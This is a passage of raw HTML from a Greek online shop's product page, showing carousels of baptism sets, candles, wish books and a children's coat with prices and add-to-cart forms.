;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9720&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:210,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Μπορεί επίσης να σας αρέσουν</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2567 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2567"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/6951-home_default/σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Bellissimo Με Θέμα Εργαλεία ΣΚΒ-910"
                        data-full-size-image-url="https://perpatoura.com/6951-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/6952-home_default/σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Bellissimo Με Θέμα Εργαλεία ΣΚΒ-910 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2567" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2567"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">Σετ Βάπτισης Bellissimo Με Θέμα Εργαλεία ΣΚΒ-910</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">ΣΚΒ-910</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html"> <span  class="product-price" content="225" aria-label="Τιμή">
                                                                            225,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/2567-σετ-βάπτισης-bellissimo-με-θέμα-εργαλεία-σκβ-910.html">Σετ Βάπτισης Εργαλειοθήκη εξαιρετικής ποιότητας το οποίο περιλαμβάνει κουτί βάπτισης, λαμπάδα, σετ λαδόπανα (λαδόπανο, πετσέτα, λαδοεσώρουχα), 3 κεριά κολυμπήθρας, μπουκάλι λαδιού, πετσέτα χεριών και σαπουνάκι. </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2567-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="2567">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3400 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3400"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/9725-home_default/lollipop-βιβλίο-ευχών-βε-1002.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βιβλίο Ευχών Bellissimo ΒΕ-1002"
                        data-full-size-image-url="https://perpatoura.com/9725-thickbox_default/lollipop-βιβλίο-ευχών-βε-1002.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3400" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3400"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html">Βιβλίο Ευχών Bellissimo ΒΕ-1002</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html">ΒΕ-1002</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html"> <span  class="product-price" content="27" aria-label="Τιμή">
                                                                            27,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3400-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="3400">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3401 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3401"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/35718-home_default/διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Διακόσμηση Κολυμπήθρας Bellisssimo ΚΛ-1002"
                        data-full-size-image-url="https://perpatoura.com/35718-thickbox_default/διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3401" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3401"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">Διακόσμηση Κολυμπήθρας Bellisssimo ΚΛ-1002</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">ΚΛ-1002</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html"> <span  class="product-price" content="37.6" aria-label="Τιμή">
                                                                            37,60 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/3401-διακόσμηση-κολυμπήθρας-bellisssimo-κλ-1002.html">Διακόσμηση Κολυμπήθρας Bellisssimo ΚΛ-1002</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3401-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="3401">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11504 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11504"
                data-id-product-attribute="13570"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52804-home_default/παλτό-lollipop-πα-162.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Παλτό Lollipop ΠΑ-162"
                        data-full-size-image-url="https://perpatoura.com/52804-thickbox_default/παλτό-lollipop-πα-162.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11504" data-id-product-attribute="13570" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11504"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">Παλτό Lollipop ΠΑ-162</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">Lollipop</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">ΠΑ-162</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών"> <span  class="product-price" content="80.39" aria-label="Τιμή">
                                                                            80,39 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">92,40 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/11504-13570-παλτό-lollipop-πα-162.html#/105-μέγεθος-12_18_μηνών">Παλτό Lollipop ΠΑ-162Διαθέσιμα μεγέθη: 6-12 Μηνών, 12-18 Μηνών, 18-24 Μηνών</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-11504-13570" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="11504">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="13570">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="100"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12203 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12203"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12203-κουτί-βάπτισης-παρίσης-μονόκερος-ζκ911.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53632-home_default/κουτί-βάπτισης-παρίσης-μονόκερος-ζκ911.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Παρίσης Μονόκερος ΖΚ911"
                        data-full-size-image-url="https://perpatoura.com/53632-thickbox_default/κουτί-βάπτισης-παρίσης-μονόκερος-ζκ911.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12203" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12203"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12270 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12270"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12270-trolley-βαπτιστικών-παρίσης-χορεύτρια-dancing-star-β404.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53925-home_default/trolley-βαπτιστικών-παρίσης-χορεύτρια-dancing-star-β404.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Trolley Βαπτιστικών Παρίσης Χορεύτρια Dancing Star Β404"
                        data-full-size-image-url="https://perpatoura.com/53925-thickbox_default/trolley-βαπτιστικών-παρίσης-χορεύτρια-dancing-star-β404.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12270" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12270"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12102 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12102"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12102-κουτί-βαπτιστικών-παρίσης-ονειροπαγίδα-ροζ-ζκ802.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53530-home_default/κουτί-βαπτιστικών-παρίσης-ονειροπαγίδα-ροζ-ζκ802.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Ονειροπαγίδα Ροζ ΖΚ802"
                        data-full-size-image-url="https://perpatoura.com/53530-thickbox_default/κουτί-βαπτιστικών-παρίσης-ονειροπαγίδα-ροζ-ζκ802.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12102" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12102"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11700 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11700"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11700-λαμπάδα-βάπτισης-παρίσης-παιδική-ξεγνοιασιά-λε26.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53133-home_default/λαμπάδα-βάπτισης-παρίσης-παιδική-ξεγνοιασιά-λε26.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Παρίσης Παιδική Ξεγνοιασιά ΛΕ26"
                        data-full-size-image-url="https://perpatoura.com/53133-thickbox_default/λαμπάδα-βάπτισης-παρίσης-παιδική-ξεγνοιασιά-λε26.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11700" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11700"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12356 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12356"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12356-λαμπάδα-βάπτισης-παρίσης-ο-κύκλος-του-νερού-ζλ414.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53765-home_default/λαμπάδα-βάπτισης-παρίσης-ο-κύκλος-του-νερού-ζλ414.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
